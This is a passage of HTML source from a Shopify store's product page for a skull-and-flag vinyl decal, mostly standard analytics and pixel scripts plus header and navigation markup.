[{"id":"1567883491","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KSWD0W68N4\\\",\\\"GT-KF6XZDS\\\",\\\"GT-K46MBF66\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/vemyCPKCzcobENbA4IQq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/5pSYCPvG2sobENbA4IQq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/ujwgCPjG2sobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/A1sECO-CzcobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/MFo1CP3F2sobENbA4IQq\\\",\\\"MC-WFW756S2NC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/RBFqCP7G2sobENbA4IQq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-KSWD0W68N4\\\",\\\"AW-11284258902\\\/EfXICPrF2sobENbA4IQq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"698810595","configuration":"{\"pixelCode\":\"CV92EQJC77U76UBU9D1G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"129859811","configuration":"{\"pixel_id\":\"881230629864921\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50790627","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"58884323","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"80543971","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"\/* BEGIN: Custom Pixels Track"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nostalgia Decals Online","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"nostalgia-decals-online.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.nostalgiadecals.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Skull Freedom with American Flag Decal","vendor":"Nostalgia Decals Online","id":"7520053690595","untranslatedTitle":"Skull Freedom with American Flag Decal","url":"\/products\/skull-freedom-with-american-flag-decal","type":"vinyl decal"},"id":"42339968975075","image":{"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"},"sku":"sfafd24","title":"24\" X 16\"","untranslatedTitle":"24\" X 16\""},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Skull Freedom with American Flag Decal","vendor":"Nostalgia Decals Online","id":"7520053690595","untranslatedTitle":"Skull Freedom with American Flag Decal","url":"\/products\/skull-freedom-with-american-flag-decal","type":"vinyl decal"},"id":"42339969007843","image":{"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"},"sku":"sfafd18","title":"18\" X 14\"","untranslatedTitle":"18\" X 14\""},{"price":{"amount":5.99,"currencyCode":"USD"},"product":{"title":"Skull Freedom with American Flag Decal","vendor":"Nostalgia Decals Online","id":"7520053690595","untranslatedTitle":"Skull Freedom with American Flag Decal","url":"\/products\/skull-freedom-with-american-flag-decal","type":"vinyl decal"},"id":"42339969040611","image":{"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"},"sku":"sfafd5","title":"5\" x 3\"","untranslatedTitle":"5\" x 3\""},{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Skull Freedom with American Flag Decal","vendor":"Nostalgia Decals Online","id":"7520053690595","untranslatedTitle":"Skull Freedom with American Flag Decal","url":"\/products\/skull-freedom-with-american-flag-decal","type":"vinyl decal"},"id":"42339969073379","image":{"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"},"sku":"sfafd10","title":"10\" x 7\"","untranslatedTitle":"10\" x 7\""}],"purchasingCompany":null},},"https://www.nostalgiadecals.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3537829955","storefrontBaseUrl":"https:\/\/www.nostalgiadecals.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Skull Freedom with American Flag Decal\",\"vendor\":\"Nostalgia Decals Online\",\"id\":\"7520053690595\",\"untranslatedTitle\":\"Skull Freedom with American Flag Decal\",\"url\":\"\/products\/skull-freedom-with-american-flag-decal\",\"type\":\"vinyl decal\"},\"id\":\"42339968975075\",\"image\":{\"src\":\"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349\"},\"sku\":\"sfafd24\",\"title\":\"24\\\" X 16\\\"\",\"untranslatedTitle\":\"24\\\" X 16\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7520053690595,"gid":"gid:\/\/shopify\/Product\/7520053690595","vendor":"Nostalgia Decals Online","type":"vinyl decal","handle":"skull-freedom-with-american-flag-decal","variants":[{"id":42339968975075,"price":2495,"name":"Skull Freedom with American Flag Decal - 24\" X 16\"","public_title":"24\" X 16\"","sku":"sfafd24"},{"id":42339969007843,"price":1995,"name":"Skull Freedom with American Flag Decal - 18\" X 14\"","public_title":"18\" X 14\"","sku":"sfafd18"},{"id":42339969040611,"price":599,"name":"Skull Freedom with American Flag Decal - 5\" x 3\"","public_title":"5\" x 3\"","sku":"sfafd5"},{"id":42339969073379,"price":1195,"name":"Skull Freedom with American Flag Decal - 10\" x 7\"","public_title":"10\" x 7\"","sku":"sfafd10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7520053690595,"requestId":"91c34979-b7b1-403a-9b53-c577ea94c59c-1768744955"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3537829955,
      theme_id: 136303575267,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.nostalgiadecals.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.nostalgiadecals.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.nostalgiadecals.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3537829955,"isMerchantRequest":null,"themeId":136303575267,"themeCityHash":"11090345677083945179","contentLanguage":"en","currency":"USD","eventMetadataId":"eccee072-730b-4e14-8de3-d79605f87b0c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7520053690595,"requestId":"91c34979-b7b1-403a-9b53-c577ea94c59c-1768744955","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42339968975075,"productId":7520053690595,"productGid":"gid:\/\/shopify\/Product\/7520053690595","name":"Skull Freedom with American Flag Decal - 24\" X 16\"","price":"24.95","sku":"sfafd24","brand":"Nostalgia Decals Online","variant":"24\" X 16\"","category":"vinyl decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42339968975075,"productId":7520053690595,"productGid":"gid:\/\/shopify\/Product\/7520053690595","name":"Skull Freedom with American Flag Decal - 24\" X 16\"","price":"24.95","sku":"sfafd24","brand":"Nostalgia Decals Online","variant":"24\" X 16\"","category":"vinyl decal","nonInteraction":true,"remote":false,"referer":"https:\/\/www.nostalgiadecals.com\/collections\/frontpage\/products\/skull-freedom-with-american-flag-decal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.nostalgiadecals.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3537829955"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136303575267"
  data-theme-name="Supply"
  data-theme-version="7.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.nostalgiadecals.com/api/collect"
></script>
</head>

																<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
																																	<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_1.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_2.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_3.js"></script>
																	
																																	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
															
<body id="skull-freedom-with-american-flag-decal-nostalgia-decals-die-cut-vinyl-stickers" class="template-product" >
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->
  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:px;">
              <div style="padding-top:48.074277854195316%;">
                <img class="lazyload js"
                  data-src="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_{width}x.jpg?v=1673098550"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="2.080114449213162"
                  data-sizes="auto"
                  alt="Nostalgia Decals stickers"
                  style="width:px;">
              </div>
            </div>
            <noscript>
              
              <img src="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_small.jpg?v=1673098550"
                srcset="//www.nostalgiadecals.com/cdn/shop/files/nd_header_fb_small.jpg?v=1673098550 1x, //www.nostalgiadecals.com/cdn/shop/files/nd_header_fb.jpg?v=1673098550 2x"
                alt="Nostalgia Decals stickers"
                itemprop="logo"
                style="max-width:px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="https://www.nostalgiadecals.com/">
              

                <p>Free American flag with every order.</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/decals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Decals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Decals Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/american-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    American flags
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="American flags Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/american-eagle-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Eagles
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/american-flag-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Flags
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/punisher-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Punisher
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/automotive-decals"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Automotive
                </a>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/military-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Military
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Military Menu">
                </button>
                <ul
                  id="MenuChildren-2-3"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/army-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Army
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/coast-guard-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Coast Guard
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/support-our-troops-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Support Our Troops
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/nostalgia-decals"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Nostalgia
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Nostalgia Menu">
                </button>
                <ul
                  id="MenuChildren-2-4"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/nostalgia-racing-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Nostalgia Racing
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pin-up-girl-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Pin Up Girls
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/semi-tractor-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Semi Tractors
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/snowmobile-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Snowmobiles
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/stick-family-decals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Stick Family
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/wall-decor"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Wall Decor
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Wall Decor Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/halloween-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Halloween
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/thanksgiving-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Thanksgiving
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/christmas-wall-decor"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Christmas
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/license-plates"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            License Plates
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/halloween-wall-decor"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Holiday Wall decor decals
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/digital-download-artwork"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Digital downloads
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/shipping-policy"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Shipping
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/refund-policy"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Returns
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/contact-information"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Contact us
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/apparel-t-shirts-hoodies-sweatshirts"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            T- Shirts
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/decals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Decals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/american-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    American flags
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/american-eagle-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Eagles
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/american-flag-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Flags
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/punisher-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Punisher
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/automotive-decals"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Automotive
                </a>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/military-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-3"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Military
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-3"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/army-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Army
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/coast-guard-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Coast Guard
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/support-our-troops-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Support Our Troops
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/nostalgia-decals"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-4"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Nostalgia
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-4"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/nostalgia-racing-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Nostalgia Racing
